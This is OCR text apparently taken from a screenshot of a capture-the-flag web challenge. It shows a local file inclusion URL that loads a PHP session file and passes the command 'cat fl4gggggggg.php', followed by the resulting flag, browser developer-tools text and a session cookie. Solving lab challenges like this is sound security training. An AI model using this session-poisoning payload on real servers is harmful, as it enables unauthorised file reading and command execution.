 15.165.80.50/?page=/./var/lib/php/sessions/sess_9evgl9q9m3c9ct6hl3599js7j4&EXP=cat fl4gggggggg.php
php
o
Stack Implementa...
My Viet Nam Home My Todo List Add Todo Hello Logout
oggedinlb:1;idli:17;usernamels:28:"WhiteHat{Local_File_Inclusion_bad_enough_??} ";
Elements Console Sources Network Performance Memory Application Security Audits
Application
Manifest
Service Workers
Clear storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
http://15.165.80.50
Cache
Cache Storage
Filter
Name Value Domain Path Expires / M... Size HttpOnly Secure SameSite
PHPSESSID 9evgl9q9m3c9ct6hl3599js7j4 15.165.80.50 / Session 35
9evgl9q9m3c9ct6hl3599js7j4